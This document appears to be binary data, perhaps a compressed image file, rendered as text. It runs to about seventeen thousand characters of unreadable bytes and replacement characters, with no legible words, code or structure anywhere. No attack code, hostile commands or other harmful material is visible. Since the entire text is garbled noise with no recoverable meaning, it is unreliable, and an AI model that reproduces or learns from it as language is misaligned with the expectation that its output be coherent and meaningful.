 &Nq"�(��!n!���
�)-*|������_ph)����aaA��� �p���^8�.�B.@M� ��-��/�(�O��1x��c���Q�D�4�@��A4L���"�5v�����!�,X�'#Gj|˷�f:�#�˸R!T����>�����DɔF�#7ލ��?j��N�%��7p:�n�TAB$����&��B��qRd	����,�������KL��R�Ќw�t*�T: �b�,?�"���>���!�䠚@��Oڒ贰��$��/w�/u{�gQ|�J S�*RFjx 0��R"�|�'2��T��Kv��~���nV���D5����D���� ����"�$�L6aF���I⪐e ��7}3' �\qZa��(�Sբb*����:_4&��+��������s�@|C�������h�B�+���)�"���.k�Xa�aB��@�r-4L��52�5t4B�"X��`&��a���OC�@�����*�!��T�A<iܺUܒb�&<���ʣ#Ӄݪ�#�n�$�F���a;�<!0! �n�$�B���`z�qg�$g(��R)g�t��L��L�D'Ix8���9`S:���Hp�3YE�:�x�� �P��q-��'{��ڀ���Q�S�4T�Ԡ(�l��3|�G+���H���$\EIv�Xs�To
Y�v�D4	h��	��4��V��5�e����5�%!�,&�7�5���[�VA�A�j���0Mќ����^f1)�����,�A�\�A�W��� ����Ӈp�.t����.�h��s՚()�o�!0�2���D��4b@Ϣ��m�Tô��5N#6,v!c��>P�B�� !���� ����"�DS�D#2ZvkZT���|k��@f2:>�C�mZ�l�j!�H�4i�vi��2�icR2a�'�Kk�@��k�@	2��`����3�I�ȴ!�%"�vT(�K|�T:�Qr���8��x�V�̟�h��d-!PP��P��	���#�3y:�.��,e}��p3�s�NS'E�:�X�Pu�d*MW�.��.���~^���.X��H�2���. "Xs!&�5��x{��8��E�ya �7zob(�u,<�8gHZoh_��_�|qՒ��A=���`o�!;��}��8�o����/�q��e.t�t�bKc��\�B��&cm �6C�
�`V@�aa�
��Z��L+#v-J��ר����C�f��a�-��-��-V!�x8���[4���[C	#ψ�	�T�Fզ�mh���ha%��8D!�Znҋn g�s�k� <��)�� A�x�ƴ)%�L���/�X(3H�*Y�nCY��9@�G%��P�B�-��y��q�-��� /-��4ٓ+���5��$���R�P�-%}�u;�K��T�&p�7_eHIX%I�W�lw�4c5�̘yGx+@Wcs��J#.�W9H�q*&�&�
�����Y=�$av!�2��΁^,f��r��s1_�B���f�A����}�J!F�A�����������a������H����)�a��|�(2ZC�f�����Sb���vaӣ�fH��*��������PA�텭�.����g8��Tae�V����u��#�^� u����k�G�h:���T�Z8B��Zj�x����'ݸ�'N��z�����LԬ)"�!"T�l�����4����h��?�v�T��v�D!$ �
��tO$�q��N5Q�@	��=9Q��갮LJs��}P=J>�(ER*E�Z�}��V�uM�ya�㮬 X"�9�u�ū�)*{X�9�x'Y,ѩ�wZ|-$���D�J�y����WY���O��`-(f����bpq��*��?Ƴ���� ��\��{ci���F�1�����=�b�1�0m�!:ּk$e�X��31�	�aA�����Lä��bـ� ��E���d��a��N��nX�R�x�]`V��܌�kDI����0��{t?��ˇT��ë#0>br��hnR��������C�����E�BN�<" ��O%, ̀�2 &`ʲ�4E���}Dʔ
HX"� j����O��'9�Ҡ.7�8��,/���,�%�|@Vn�9��&J.`"
�RJW�@�p'mOg��	׻ʫ`����K�U�^E!�If5Y���9�=`W��ׁّ��; j⚱�&x�V!$a�c�V�(hh��e��W���^�1��cK�����\۠�@�� � �Cm����9t���{�_=w���ۇ�"ƌ�$:DW�Ht�Jf�f�����pmz9iS��冰����
)t�X!Ǚ3m͆:kV)Rg���\�⩊ -�Xe��={���9��ɗ<u�e���#G��q��Q�H�R�jM�6n|�q�V�7�%�z�F�/bjԖ���TY���ZZ�u�f̷l�BtH� B�!B���P�?��J�'ٚ0�4	П�Iz��G�;`���ҥ��/e�� =����%4� �B��(T�������_�.���� @���j��A��,D���`�z
$��| C>8QF�4R�%^��%k5�Fb8ф>���<�Є^x�*:cMA�:� �w������a�A�x$�F��c��)p@��W�{@�ZP�  �PХ�`� ` �_"�@Ω�t�]�1�gT��`�S�zh�+��(��%��4p�  �%t��I]��zڊ'�8�G_|q&�P�M��z�:���N=�j�D�*�a*c)�RH t�!l��,m���bH&R�!�(CM95T�;�H4�F�S�>�{="�SRI)Y��2���I!��2=��N+��OQE�PG%uT�J�Q��BUX�q��C<{�j�Yy��Z�N׆sE�
/yQ��_}Cs̓��^�-íJ���2�T��f-uf"�Bi��r
*���
k����&�hµm��Q�_������6q�.�� �i��]��w��M����A�Tp���g�z	��@
H�(���=B�_>
(A���  �ЃbH�V�fX	\���!�?�@C��@� :��Q��D�PC�1��㏃i���}`$	;�A�?�����	�lj���g�	���馥�^	'�OΧw������?	% �?��6
i�V�%L]JS����I��_���0	_dC�8�8D�*u��V���n��+t|��0�1PQ
�bZ�z���8���H��B����7�.��J]I�Dԅ�$�C� �W�R������(&
1�dģ� ��nR0��(IQ�Ö�F��P������A�q�`���-m�D$��I�E.sI�*�­��f6�����P����(s��i3�����ִ���S<�ծ�Nxb�� ��p3����lfN�p*\z��X�=u<�-Oy���c�'s�Ӝ� )]�H�ۀ�*w��	X@�y "Ѐ� 5���P:ӝ�B���� �&���c��P��A	F�?kd��`G(��Ā`���O��&��p����-i>`ߙ���.��K�k�|���E3�	rߞ��'����ʟM��G��R%ŔO	�ˠ*�v���`�.����8.�-t�j]��խ��z��0%�E)N��@́opV\Ь7�AZ�"H!��<���0�5��-*���;��A�����F6�3˨f��W3h����`b�
O�ҍ�h�edXR���T�*X9�� :&�d������L�� #�
UC�G�hF�0���SI� �g���/2��̜�Kk!��I\�b��8�*��Plb6�ʍywCKZ��l[(���R'�{1�ַ������GQ � H����aG��ϓ �
� ��A�ʠu��B�h�;� �(�s(�@���9��`�5Zqv<�@Im�� �
��\D98?	M�[Ӛ4�%K}�)Lj"i���d/=��)��⃠w�(e���������c	B��n*S��|��;��B8BZqq8u!R� ���.���"ɯ<�A�&|��� ifŰ4����	Q`�|��Pc$�!�`�zj$����X9
���(v����� ��x�@�Ie+��;8L(i�lÄ�
6�@lx�UZ�!��(��BTG�a-��%jk�I�%�Xƪ|��[1�Ԇ6RB�fP�[?cI&-s
NCD)P�\�b�5� �ժ��רR�`�(A6���lx��N�@=|��ҹ~��
*���y"��8��R� �^�r�k0�T'{�;0g֠�c(ur�#��!2��>��0@��T�(��խЫ��s�)�A-��"�?��1��S�k��p�qϚ��d�Y�  }���\�,��Ji���哝��I=^��wES2?e?1A	$����:��x�J�#h>�_�D0�Q��V��U��.��e%F)F���ao�}�!]ֵ��Z���!���;܁��"�腨��7�Ԃ�7�h�R�$_V���ȆɆ�PQQAP�b�2&�(�l7�l��v)h�э<�Au�lI��@�6�]+Z.#��n�a��F3�T�X��� o�rB���x�`�0���P
�`�p/�PJ�^��p��E��E��0zpzPk���
�`y��z3r~�A�_}#��L+��uQ+% ?� @9ɓ9��L�q$(�>�"i t�NR	�`t��a�Ca��?�;1=�� �Da��9(�2�3F<]�A�|�P�QvU$AvclWdowU>`r%Yb>m�%�Q��>�'�a'^�'2�x��?�2) @%�)?Uy=�)ƁN �]�	���0� y��.q+�B�\�@/�P
_�o�0-��B��,p |{`k�fkxwru
��-��A��DZ��*�0����r�pE`c}�f`�k?1Fr�Y��Ye4lݐZ�p��~;�k��1u`6eQ*���	��	���w��0���03�13H��H�(I����!@E$h^u �_�BG�ISd�ޅ
U�	��	/!*��5���Q6``K7�6�`	`����P���%(��7�sMєrKȄ�c ��r�3�P��� :Wa?e����aqit��:�ta #?�;�tQ� p$�8wHa��8{��Qc�S�|b98g�cM� Or8b U�w��%m�Q��\b�qw(�e
��0�$`) ���x;E��әXBy����b*N`��APF���*?$z~��DI��X3�z^��'��h�8ikEC��:$|w �hW>����.��z��j&����S���/��4�lP�#l�5�F~hDl� ��UC@0�)��@G^�hq������
��
����[�n�4���
���� Iʰװ��@IA�������D
�@
����o�0��&]&���
� ^�䤷�5��2xw`q�����>��Wr��V��a�A��*ǄL�rbGs��gyO4p"]�N��t�:c�d�!�f^0#z����$0a��uH�]�P�8��18�cr�a��LQ�v�S��)e�y%l�=�(@Yb -�e��'�7fdffh�e�>$�Sё��)�qTD<�)@p�	��*ٰ���UL���g ����  (��h�ǝ�GC�2����I��V
��C�!���d��/%Ѣ)i/��	��X��	{�[�}��}>q0*���0i��YE����Z?!��E�p�ձ[�����	J*��5��/�H����
�>�%92����p���������Ў��]H���t5�
NJ���� 	dS6~��V�q+�{ДN9���7�4�3Lig<
� +� ���	��p��
�M|�w�T�s>`apm��`�u�u�kA��h��"�z�t�|a �G��y[P�P�d�� ��=uP���QG���غ[���8��8١'v?��(@���($ y�>����2@�
��qN0�<�~(�FP��T�2�"��9 �+������zǘ�⺝���&-|K�%��������`	Q��-�Fj��j��|(io��
��	pE���@pp��#�Aq��0�v

���})p0P!�0q!|����
� �+��#ٲ�!B�u3�:�zր���4Z4��,������@=J�E���
S�I�]K;^��	�q^2x`�w�����%`O�7e�7���7�f�_ �)0<�r,l�=��r�4��$'�#:';;@M0i �qq��L������k����4=�q�P��CP����d��'f�#<&�}xM�i=P"�z7���=�,@�� v�R�c����&)��'ߣ��se�)������F ��8v�ż�*ဿۋ��!Q�7/̠ɰ��z�j�Ɍ͈{�7޹�X$�� ���{| W}p�-wux��!�X����
��	�j�Xs���E�p�_$�"����Y���-��PQ1��
)�"��p
��Ԑ�3l��\��\���|7�9{I:��e�8���"xKL�H\5�J��	P:�1X6�Q�yp � G��z��;�83�c�4�O?`?@ֶ�"�J4 �a��ʢ*`+$��M���� J Ȃ�N�\�Fj1!k�g0a�;O<�8��Mw[���u�;���e�e�c�=�X ��tW��k���ʳˮ�����1���x����)&�&�Bw��=�\��1�D��)���y֐�f|�'U$�$�3%����H�W{�G{���,-S�/���_#�4��PW����(�`B���/,�@��5����'��ۏͰ��@�k�"�v�E��+qo�$\�mʰ*)1��5�11]\MU��%�6;�=l��,A\
�*�F��U�I�]K���	#�d#	f#�up� 0 ���m��4"=0<T�e 	c�!H��i�"F��%���~�Q�Aǆ�� �i�U�\�c����؄�N��戭،�0�8u VxU��|�@=�}هnvn,�*�r����ڣiڜ	xw?����1S�j()�(P�˷�=��=e�n�� �T�Lܞ�$����T���� U�ڿ/*�`B�Э X
����m����c%-}P��]��x�h�P
� .�X�.��+1ߩ�
�����sW�t�E,@0;�c�����^�EBP0��<�
K#[³�	��*�Q������(B_j�J\4lX�����0I)����8�U��oB�� ���H�wH�
�P5� 
��5�����W
����a�a��|-Of��P6!o�ep!&O��� �d�c=*�R
�7T��Md !u�2��:u�!L�:c�� �J�b��#�_�42��=��}�ѓ���<PicVh8h�v�:��Ι��w𡚘n }b7��nS��S������c"R���K�L�=a$�������?/��ŀ�1�������ǌ����M��o�	�l-��i���0J�����_/��I� 
TDk��C�� 
�F���zl���P
6Q0��6 �	g��H�ܘ�1���C� �ʡ��:q��y���Coٲq�&�Z6j5R���_ u)�U��R�)"UJ�1\�x�Is�]�r޺��ԪP�<���&J~&-��g�<z��b �� l�����0aР	+v͚F�*Yb[�ѣEg̘�%J�&�J|Ј�Å L��a$X� ��(`���D�8S&M�F�@�&]��5iҤ>3Ʈ��?~��A�� +8��7	(\�`�Bq�s�м����/<��< '0`� ���������ǯ?A�Sh� ;��)T��!D	Vp�S(!�
�;`�����0�<��p����P ��<��?N�Ț�������eh4F\�1c��%B�c�9�(��7�D�H>��#L
��dJ)�d>�dKQN�Q0�if��3GcP��.Ee�B�,�>����?�ѳ�!XX���P��әC�A�D����R(�� T�4P���r����"�ĩ)1�E� �ƛU�i�`=��qV]����Fj���W9��`B
�dl9IEJi�u�ŗ�p��k�m��S��dP��d\K&q�)?��C�<����8�Cz�*��5,Y�-}A�K�����rȡ/�.� ��S̷�����@@�~����L�x4�P3C5� �6%~��6�>p��c�;"��8�#n:ʠ��g���9���2�=��C��Ø/j�`>	����/$�@J0�z�;��p�
� �z���CP�8����E�kV�(F��F0_�Q�a|d�� �<��$�Ԝ�'ᣐLJ�����>9D[hj���iBevTHy�M!��9�ܣx4�ǐ?dA� M�g�yE�q&<V(al�XA�JYHM��O�����)S��idԕ�V���*VXk��!\��F�#,*ܰ�e��@����@3Q+&�؅o����d�'>A��Pb)���$�"�=ܡuA�B!�m�.3�Z�r�F,�.w��V���@.��6`�0�=�1�n��X�2���f�0�2��c�Y�25�A�s�K]𒲕��1 ����Ȭ;��r���@'h�	����H�h�Ҽ5��G=N�"Ã&> >�ɚ��
`�? ��F)b��iv 7
]�n1���F��� RP�S�U��HF�a�k L7��|�QPNHDbf3�D�;��s� ]�J%%sM�w}H�!Na��R�@��aT��Mn����*�!cO�hA�U��	�y�s��Q�����
l�'��),�@�a;�o���'N�+kpWހ�9�����J!�:�9�?�E$"�F
�b�$$%!�l�������L.���d�`�VA	M���b�$���;t��U��J��/Q�K#������.Kȋp`� � 4�AA�D �2�a
���<�h� w�%DaS�h����z5_#��C�*a`=���H�;މcw ����o|t��؜Җ�9�@\I���B��"/TFBmj $�� �P�>�%���5Nvr�� }~�6��RB�aV�Uz��6m�[��:��q4�F�׌�|Lf"���!T�D��d�����&mIJּ���,�N�8D)�ɣ/3v�@'):!�CD8�����P�rl�]`���7�A�!Q�S)� ���O.��Z��x���E1�	c���ժXe�r�j ):�1�s�*��J�'� R���H5�#�(B�"�0�_(�c3M�e�]�bjEP6!J��� �%
�P�aQU@ �Z �vE���Y����%`KY���G��.F�
>��X�a�y��v�� 5��������^U���E�(�dZ��X��`�P�!3G���}�cj���Ԯ6g�%��c�����i��m��# ���=��}����'��A��v W����6`�0���P���D�.�Q�0���5�5@��3=NGl"!$:X���:�9�jw���%աD9B0Lbgt��M���@u�<����,X��%/@r`�3���f (�@UP��y(�M�!6�n�A�ń'Xq*����2Hr#�
`WHؓ\ҍ:d"Q��/;����߲M�&a���=�	Ռ�+\���$�D��:u])�j��Zo����>�k� V
6Mj�p�4�abp�|��t �I�{|#�H��k�:�h�_UZR�E2��u1cd%�2�� �{D�Ꙩ�����.-	fK���9#�h�6��O�ŏ�p6i�Ic�3�o��j��@��bs�@��%%��6 �! �y�71�����2 T𨁫	0������@8bB0�Qe�����!��s�ɸ�y9=��&�0Ch	p29s�p�[8��Sp�M��ݙ��<BT��r���@ɧ1C:E��!��Z:?iJ������+�R��h��`�(�X���*2$��:���'[�l���)��k�2r*�-�;aH�k�0��	2�`0�4K3p	�� O <:��H=�� 4$�����+�H3�(`�%��}�� E3 =2�[�� 監Ǩ�� ���
�Y�PE�B4H��>��!Hc4O�5��\��a �c����Ѳ��+�Xj#q�Ե��`6B���񓛧i�k{��h=@ �H�������Q��*�P��� ������x��D@{�>�%�uГk�03e�18��*&d8&D�����7:ؒ�	�L�L��)1O�>�Ij2D�]P8d '�@�T9�����:	�x��"�|��8�d8� �s+��:�@	� �hBY(D8�Mك:���d�Uh�25��(;�rC#+;7d�j29 (�C*��?�aH�a(�b3���$�_ *^���X����H��(!�pO��X�@ p�X�P4 �TkR��&`�&X�Th�Jh4 =��=38E"�����`�{�+���"�3�b�<0:0�1R��M�Z�%��[�57��� 	�-��a�Һ,���R����⠀A�����¨��D?�J��N3 {Tn����㪿�)7�<��j��� ��ޘ�x#��tH��X*���~P���Ȗj�	�ʠ|	c����A�&j"�O�IO�ɉ*��-)�R00��r��t"�|�M��t9:�"-�;B<�9s�籅+1S��	��  ,�,�RЃ�ك��V�j�1���3�X��$� ;$32���R;��;�����aB9QLbH110��c�L\���E�	�� � !��3�x�=PB: ?C�pH�1%X�G`5��<g�F��ݔM����%�!� �K��s���&�1HFT���N�{�WlF) �ڄƕ��⤁5���Y��ī]� �l7��ك��t#��@$�+�,�� �wl�v���#.�X��ϢO�����q�$ �?�4�K���������
!��P�
K�Z�	(�}��=�1�miњ09���ڲD@��Qf�����')jL��ښt*,��5��!��AD9u����CЄ(�x�'���n��m�|ʧ 	�C���B yد˰\Ӱd� g��x��9��)Ai>�>�z %��)�[C��B�8t������2H���(�K��R�c9����\�m	<�!M@�?@!O!��Y 
)�pHȁ؍��E5pGX�4��i1���%�% 4��]�� de�� `N�yV4 ���<b�ո�3��)��9�n=>@�p�.y��RB��akOX
�w�y�#К {����WÐ6�s���W��!P��ǐ��?uÏ	7�P�)�X��P����P��؏��ŀ��z@�x�]�H\8\h�Vp�Y\���4�d��b�R0�����A�/��:V ZLX�HP���;�B0��!��I�`0d�(���R���=(+c�'B!��-:�$�1� �J6! K!Ka������F`ʉZ�hp� ��
ܲ�$Kd�1\Vi�$S\��FmT
HU�*�d��d���\e�e�;��i�ܜP3F
P� ���0�TU�	�$H�� �e���E���ż&��Eh�38EF+^�I^��iv�x �[�]�^����2P������޳V1�N�4f�,VOL�pE���?��鸀
(�P���7�t��pW]�;��$�+��_ �Ǻ�&�B�����`%%L�$�G�B���JbX� �.���
����@�=Aa���f���[��%ɒ��|�j��8�bC0�	���Ѣ�<��;�9��B`'�<'&M'V���Ʉ���:��!R"���r  `¢��scc6��H�c!�!0��"�kR���=1G Ѭ�M��^����DF� ������(��dI����)���R@L�������;��1�PM��h�R3O(�OX�B0!s�`���^F�8nH�������p̋��V�Oh+"�"� ��-H��`���E5r���8o1�<�
�G+V��pg��72��Z-u�<B-�i��G��.�i�A2�t�eG��,�w�6v���X7QX�����������Mbc	�����w{�(i���R���
bÀ	�� ��FيD�k�,n���dd`�j"���^r:�@X��
�O`V�8���;��:h<���f��6'�kR��9�9Pa��j=h��SO�k����s�����!8�=����M�ȶ�?Hl ��Vб3�t@�|�lDf�pl@�(�B28LT��lG�dM6mJ�T1����`��U�^�]��L5��,UJ(<�S�/��8 ��Ir��P�G�D�G�10Ż�4�g,� "�������F�0��������q����5`�����;g�Y����vv�ʲ��(�����`���qp�"6;��A�t<`�*�� @�^���o��Ȉ#N��n�����V.IH��.>i���&�q�8�&c�u�h����U�,V�h�,��=R��Y���$g�&��fjL�#��M@�%�v�.��8ВC�yc��d���#��ҙl'�B��r��&�H����� ���k���#��#0{@�xH��lr�%�����#�{ ��o��N�C��CT!STN��l���'a�E��b�]"��+�b�]�iY�E�uG,աHbJ��HH��}���e�v����m���<1��gUF�����n����� x ��C��:�ȁ��2�H���V�Xo����4G���E��e������P�|�.�x� ���O��$Oˎ�: � `   
pp!A�2����
4��`��>"HpQ
$4�x��
.=� ab͚5�M�(AJ�,INh ��0�� ӦN�B-����]��S���Y�ySvjӧSfo�¥֘1\l�%�%��"Bv��3G/߽y�
�H�!C�2a�$�S�O�0�4iϞ:v��a��!Q���j�-TfO�"�iu�B����g�u�ع��r��	�g��%b��ӄ� AZ2d��!G�\_f�^�z�Z��$~�xQ�ƱC�^�zz���sOk�����wN?o��_6X���h�5*3�0�!1�4S����,x��(��/�t�K0����'���*+��*�xB�x�H��#8`�����M}�AJ8�H#j����k�1FS:фj�!�Jp�9� C�Tq��p@��ih��\�AM8aF�w���y�$�~b��gj��fH1e�r��^��5�Pi�(� �t@f�tp��	�� djj��R���jA, RG
P�B=�AH�D�2�D�� =�Q@��HX`RO
�DA.US	3��nqTЀOB5J�`@I-5��PM5$(�]<Y��޾�P�L(���)i�b�ZȰ�2 �H)��E^~a��_�	BXa�)�
+���y��V���Q�(�٢�¨$L
)��r�!���x�Ax�Q���{�4�
��D	!`�\3�BCD��t]X�G9��m�w��<��ab5�m�=�ă��w�7�}ߠs��~��� X8��dc����B׃�S3�\�5�����JsM0�x��/'��ʊ����ɋ�`BI!��� �c���
Y䑏<٤�@)FN0o��c0�ģ=�0��C�f�XbI%g�ф�F*�Dv≥���پ�M����:e�6��B�C�9X�R�Z�:U�M���JUN��N��U���e�� !֯�2dWH!@
��ei���B B��Y��Z���K��p��8ЖP(��%%�2 ��gD�L`��>��ĥ��b�Db<�	��
s�[��EE��.��^�������C �
SC`"�`+>aG�If|�C�`�ܡeidilq�C�f;�D�d#�ՁhE�C�Ѝ�A#i��N����]mρNt�c���A;d��=ʱ�|�&�&���o�����wv���ȭn���9����@�4\67 nd��k�-JQ�a@B�S50ti�s��9A�`�"%B�.��	`�bE.��'ĳ6GD���D�w8�S��($	yMZ���*-jJC��'���e�^�"xb�{���%� 4 �ƀ�4�I}2����B��PRH����%,�Q��R�j@)�
��*RN����RPMj9��j��z���%����) ,�y�����(|�
���f�D[�Z	Kh�o��&9�Z�|�C��K(�z��EPy�P$��>��/~���`�&d3�B|�f�EZ���X��HD��x�3����:fĈBu�*f	����u���>��f�,"W#�� ����l�6���&��C3��xp�(J��ɪ�d- B�fJ��Ơ�*�VյB�`Lx,�
jp�7��e=�[t�R>z�O1����!3�cf3��[C�Ș����b8��P\5T�jx��g3F4"����P��nAOOXBv~�C$x�O=� p����6Šh T��4��2�JNR����%"����t��a��D%z�T�Q�����4�jfNu�F�K��_Q-E)�*�
T T/eT6��V��-�UXͪV�+aҔ���ђ�D*R ��,+�	�4�7�,	T%�Z�\^��&�!�P�B��
V�J���H�;�m_��~#l�[�p�`�������"*taa(B�H��Ҙ�2nL��.�k1����1���l���.8G�D!:�
�p֐�1�Y���2W6AÃ$I�;P��Hv��m��Sc�Hy�!t!�(ũ�:U�b�e%<�
ix�7�w�;7^�>���.����jf6�Ys9�Ҵ�2&F
ac�h�32̍q��8T�s�B��E+X�"P�(F4�C$��~f��9��h]�2�`�L�C�$/T�	k�R�,ڃL	`�����*���Ci|�2�awz�Lٷf��o~;����9�_��Q�����Q��x�����O��U�d�XZ[E�G����*�f��D@B�.��4�� P�(��k���'�J�5�]H�@	�a�x�f_���2�q�?�{&��,bN����B�$�h�m���Qcx�ǼMǑ1M��9�A����A�(l�)�B¼"���)�k���m�$�f�,Cv�3TH3̂)��`t�nd�1pC>P�*�C4�B� 0����.����:�W���|�~����7�9���(N�X�7X!7�5,�.���Y�4a�\C6`C�eȂ��/��5�.�0��*tГ���AdO?�?�X����� CO���A���O̝�q��p [�xB+xϒȏI�O^x�K���M�Y��NI��I%
��TP� �x��  Y��@��XJ�A1㣜�������L �q�,�W�UX��Cp��A�@	}D�uT���ߙ�ݬ���F ������^y�\��h˺�eTL ���ڮ�C�9�)�A� `��@��k`Bl��Y$��P���^������b FclBm�Q��؁M����!`"�+�\���A�����A�AAQ$C��3\|ă�<eT��vP\=X\�|���)��)��4�.�/�����~�Cߌ:�8�7��!��i��i�>1$�ja5��f:A�����먎<i݌�d��L�=�>�P��� (
J#��#RI$�#�O��M����. �"���pɤ�@�����*>�����,���9��l^�U�0�	Ȁ�T�� Au�fu�Ѐ�ڡ��wZ���V�K�i�����X���mڏ��8���y�:�P�D`��W
�N��~�R_a�QV?6EV�ǿ@78�.�B!�[El_�D��B���YӴ��F�Q�y���a�b�������Q"�
��
,��!������@l�l��M�Q��
� 
�*8�6h<���He�R<���0�ᘪB+��.H�8�:��a���=�� �z��"�[f�\2����VH)xQ2 C1�]`6$�7e9-/��眈b��*�=M�%L�#8<�D�d�S�N��X!r�� O�|f��A8�h����Ԣ���l@ ���%T�#@�",�D�O]b�@�����I+2	�4I�F^N�������OI�H
/� s� s���Igu.J�V	vj'@�3f�w��E�G�y����6R�7&��tԬ�
:6˙@˙�����D�x ^���ք�U���=6@P\%��JE'؃cYC2(58"āB��JFD �ցl��}B(�։zdG���ퟶ}̇��d�����
� 	���A�FjT��i�,l�A�Ն$�PfF�s�@
H��A!T׿��<���=p�i+�/��B`+4�-��ȑe��}��΁����Za6 �3)�d%�"x1DN���1��zS5��5|�2�H:��-�0�����X Ў$A�S�e �:��&�d�|@$ԵJ<��܏(�Y����� k��
����@���f�'�
�J�OU�
��O���ҀQ���@n:�}�,Ϯj禸x��J4��w.@� ����zN�z��R$K����i"�D<�)@��P^E_O�� ;2�Ȓ�S>�5���� ��'�Jh�F( � �A!h�&�(�B���a�Ƹb�(-�͌聹�VHMr��ʴ�!X�(�)t��As�[m(�$aFeٮ ���t 	�@A�1(�6��{�=|�6H��C4�m0�����L+�B7}�7�G�ũw�V�z$.2&�:��Va�PC�I�]n2���1��H�9N8��!�xN0\�ē��$�x��\���d s�8@�� (�����TT(^�XԓE�@�x��v�HA�6oJQ�^���������+"J�|sPY����� �s��/��/1#���#2��@�Z���+�� ��I�S�����XE�Q��Vib�@˳(�}B�7 IL���Ū�N�#~����#�`K
7E�B p�rLLP �ؚ�Q�4@	���( "��"q_h�F�(-!�x�����%� $���[lm)��j��i�������Q��
`
H���
AL�x<Y��ފ)6Ù�).(C4PC�^W��G�*a�؍1++X����a�X7t�2�!t���)k�,S+H��na��/��8͡��%�n!Xr��e�4K1g@��@#t���A�/�.J�5Ws�� ����T�"��q���l��KE����'�����+�qZTPE
�U��s�����?{��� ,cA4B�����^�KD���G����㦹UHh����_�#�c	`,�qT����%��,���q����?�PCn_��� Q����|�! ���R�(в�kE�� eP�# 9�}��@
PC���Aˬ�΄u��!��N�[ׂ��A���٢@��q
�]��>��B_��1PFC0D
v+�Nav4,�6��#�V��Y�˭%&c����*6H:*�7)2lB ��A  �"1�3X��������Hz�dN�z�a�����b]=��,��8��:?�Xh�dN�����#O�4����5[ޮFY&��p7�N-A�����p�J�@����������T;�٢��<#'=W�|��/Pgn��kI�	�v�ʀ��ap���	+�5��/p�AtD,��Q��Q�`���ņ;_�kl�iH���(��4S�u��tt�b��*�`@�, �� �t���!�����G�����k�	�^��Ƹ!9n�An9A٢�4�Ǌ��ӿ��\�"mm!�d�9��T'<	t�p 	� ��F$�h&|�_�B4��9C��y���B��2,C�oCv=�#�W�Ǣ�G9����90n�B��X7!�!������Q6�3���dC���6���Q�D;���� H�$�A
�d:@����.���q@TB�`�#+hB�)�j�9w��@� k�#`�O��.��|{ܢ������"�4����g-b^�����0�@����Ę1yĈ��I4>p�`!�,H�xѢ-.XP @  #I�i2�ɔ)�\��@ 3	HpA�:w�|�ӧ�4`�@��V��!D�S��H1�D	�-J�)	E��4{-Z�&�YAC�I(``��$=�`@�	,��	H��t7v�xΛ9�����P�?��p�gO�=wH۩s��&D�A�8w��t�v�C� ���O�?xHߩ��!6R� ��$H� ��O�I�0a��jU+�x��,�`�����h�p�BEߘ1eʖ1[��� �ƛo�A�A�r���q ��s����Ɇ�k���Q�8�>����9la��r�)��9'r2�1����_t��]xمI&[Y%(/�d�*��
@ ��"� �2p�15� �4K��KiD�F*�đF��	���3
2ʈ"!%U�z �xd�&� Bz�a>��r�ᇄ���4�P��R�M5�3T=�3���ф�XB�%|�!�\i�Ub�Wj��"�0�	<�H�/J�P���)��&�h"�.ډ��L�%��}	�tC�) f�릛��Iޟ��n�2ꯢ����
�*����J�*�
���Pj)
XsX�Լ8-�B0��J*�BF��X���>�k�!��0Ad�̲�K�:�#2���fC�JL@;4F���x@��P �X��0�k߄��;M!��9�H��hࡈ�#����<لV�ke���1����s�oc����1f��׆�e���m��Ao4�F��=�� ����9�8�"�R�)��b�Q��A&@�1�
C��l���`�	�`x��'��e`<Y�O��� `K 3 �`�@�|X��7��;���	/�#3rt�hq�4 (C#��[� 	�AC,l�FhB�5�R��T�P��V�*W�*!����@\�
�9���5�]�L�Ґ����aR@�v@dj7Q@�-#N�a	 �H�e.�0Q%��`2� ^<�P�8���K`�Ò�/�8%*3�
Ը0H�a��X����q$!0����.y�^
�(`/��"�6�1�!D�$�B$�g����l6��`"�����:�aiup��@���d��H �:l��ك.�v���]P]���H� �@x#|�V��'���=�������'���~���5���"��q�@֠�<���z����2��j(�����A�"�x]1�A�b�1��Y�B���A��]���E�Ǥ[�Jԣ%�4	<��d(� ��0���	��F8�Nr�D��0?'��bX�� ��9�@C|��4H���B f�|5S4��&HAQ�
��"U�XŪ0H�����nu�H���b�fP�c5!Yb�CDU�4��xRj �@d'�M #J�S3�K��&��Q,a"���d������ ��+t�J*PہU�*V)��H���)ebL�x����0'ٖ�����d�M��;!��0���%)��D0&����$))3Cu����4��!����D�"����<�n���ҺЅ	!�t���L���F8�v9��l"���xBi|���l�y�^���2�a�$�	]�2�c�����~��8jHc�A����!Ok(��8�06���Ѕ0�A�2�}(Eot�
������F�� I��f0z�\�Oz(.�	JX�J�L�%  �2E�t��19��%IC#�G<�}u*C��)5Hک��b@����Q�k�r`)l��9+`À��^p�LU�Z�*X��QZE�j�W��`���� ����yXC#�]�2�	<d��� �n�&	�P�ٛl�$O���Z)�{%V�	���{��':���"�隱)S#n�X�=�bK��B�D��)}D��A�E�{)Y,MV2���	�!p�3:$��:��89I����D�B�����8G0}Ap���EdR��_`r�@�� jkc0u��s"�upgT��OlX<&>�y@bm���o6�.�scd$���0�1�q�e�]�*�N�S�����)����tB�0
!6�p��!!EHt�Zf��+
/�G;��B���#H���G�Ë_�λ�J)�RW��L%� �d�0 �r*����э���*�5�pO�^t���X9��j�¥� (�51��,ph�X�j��0�ªU�� ���*.A�%��]}�W`�S3Ȳ��Q�Ol���! `. ۸�&P&"t��6ˉȭ�ʍ�&�%H�]Rb�f�&�����'\�V���j����V��`Ј`��`�߸��h��b�~/M<��0�/f*/`{���좐� ��	e�� 8
�����2r&2�@�t���ER�J"!�\4��L�P#�k+�����&�0��x`h@+�	����v�bh��4�6!N�P��DL���.����#q�N���.���D���NLQQk��66!x��
�����!�����������A�L�"��A�|�G@/��C�A�$t��dIvP�z��&�H �b��	��d��}N�������֢��~
����B�t���M�O	�%�j@
�2�X~��&(���JUT��(mO�jVlŮ�����zet�
�Y���M�-���f�P,�(�g�]h�/���bb�-�T��MK˴
���%������p�A����ʄa���@hK`H@ahp�L`+�(`p����|�,��A/t�.@���.@�L�.k� &�r�
����<n5i�*cf33İ^��k��`����f��(�LR+&�" :8�:�� 1:���̙� �4,��X�h�ʹNyD�*Q�zgE�*�a�!?��P�L��R1|c�
a��k�cnC�\�R��:�J��A�+!O˜�����A�!�A�q���Q3$>����x��ج�d��zV�TN&! ���{ �.`�" �~o%W������`��d�  C!�@	�Ơ	
